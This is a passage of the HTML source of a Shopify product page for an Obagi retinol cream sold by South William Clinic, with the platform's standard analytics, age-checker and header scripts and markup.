(migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":87.2,"currencyCode":"EUR"},"product":{"title":"OBAGI Retinol 1.0  28g","vendor":"Obagi","id":"1802647175258","untranslatedTitle":"OBAGI Retinol 1.0  28g","url":"\/products\/obagi-retinol-1-0","type":"Retinols"},"id":"17084097298522","image":{"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465"},"sku":"SWP48","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":87.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"OBAGI Retinol 1.0  28g\",\"vendor\":\"Obagi\",\"id\":\"1802647175258\",\"untranslatedTitle\":\"OBAGI Retinol 1.0  28g\",\"url\":\"\/products\/obagi-retinol-1-0\",\"type\":\"Retinols\"},\"id\":\"17084097298522\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465\"},\"sku\":\"SWP48\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":1802647175258,"gid":"gid:\/\/shopify\/Product\/1802647175258","vendor":"Obagi","type":"Retinols","handle":"obagi-retinol-1-0","variants":[{"id":17084097298522,"price":8720,"name":"OBAGI Retinol 1.0  28g","public_title":null,"sku":"SWP48"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1802647175258,"requestId":"a4dc1b5a-eb1d-430c-8621-9024adec8812-1769055257"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"13491349112935739550","contentLanguage":"en","currency":"EUR","eventMetadataId":"94de9fff-931c-4afd-b48e-08199b34928c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1802647175258,"requestId":"a4dc1b5a-eb1d-430c-8621-9024adec8812-1769055257","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":17084097298522,"productId":1802647175258,"productGid":"gid:\/\/shopify\/Product\/1802647175258","name":"OBAGI Retinol 1.0  28g","price":"87.20","sku":"SWP48","brand":"Obagi","variant":null,"category":"Retinols","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":17084097298522,"productId":1802647175258,"productGid":"gid:\/\/shopify\/Product\/1802647175258","name":"OBAGI Retinol 1.0  28g","price":"87.20","sku":"SWP48","brand":"Obagi","variant":null,"category":"Retinols","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamspa.com\/products\/obagi-retinol-1-0"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=29001',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":1802647175258,"title":"OBAGI Retinol 1.0  28g","handle":"obagi-retinol-1-0","description":"\u003cp\u003eObagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots.\u003c\/p\u003e\n\u003cp\u003eIf you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSuitable for oily, combination and mature skin types.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"product-hero-module--key_benefittitle--1REPk\"\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-hero-module--keyBenefitul--3A2mk\"\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eDiminishes the appearance of fine lines and wrinkles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003ePromotes skin turnover for a more youthful-looking appearance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eSmoother skin texture and even skin tone for a brighter looking complexion\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eAn emollient cream-based formula that conditions the skin (shea butter and jojoba oil)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eGentle for skin\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-05-11T17:15:27+01:00","created_at":"2019-05-11T16:20:40+01:00","vendor":"Obagi","type":"Retinols","tags":["All Products","Obagi","Retinol","Skin Match"],"price":8720,"price_min":8720,"price_max":8720,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":17084097298522,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP48","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"OBAGI Retinol 1.0  28g","public_title":null,"options":["Default Title"],"price":8720,"weight":0,"compare_at_price":10900,"inventory_quantity":-283,"inventory_management":null,"inventory_policy":"continue","barcode":"362032070162","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465","options":["Title"],"media":[{"alt":null,"id":53747148226890,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465","width":800}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003eObagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots.\u003c\/p\u003e\n\u003cp\u003eIf you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSuitable for oily, combination and mature skin types.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"product-hero-module--key_benefittitle--1REPk\"\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-hero-module--keyBenefitul--3A2mk\"\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eDiminishes the appearance of fine lines and wrinkles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003ePromotes skin turnover for a more youthful-looking appearance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eSmoother skin texture and even skin tone for a brighter looking complexion\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eAn emollient cream-based formula that conditions the skin (shea butter and jojoba oil)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eGentle for skin\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
